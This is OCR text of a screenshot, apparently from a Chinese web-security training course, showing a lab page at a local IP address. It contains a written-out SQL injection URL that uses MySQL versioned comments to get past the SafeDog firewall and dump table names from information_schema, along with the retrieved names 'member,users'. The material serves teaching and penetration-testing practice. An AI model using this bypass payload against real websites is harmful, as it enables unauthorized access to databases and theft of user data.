 输入手机号查询：
查询
序号 姓名 状态 总签到次数
1 2 打游戏去了 member,users
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网
调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other
成功获取表名
http://192.168.31.142/safedog/bihuo.php?tel=1' /*!11544union/*!11544select/*!115441,2,3,4,
/*!11544group_concat(/*!11544table_name),6/*!11544from/*!11544information_schema.tables/*!11544where
/*!11544table_schema=/*!11544database/*!11544()*/--+
必火安全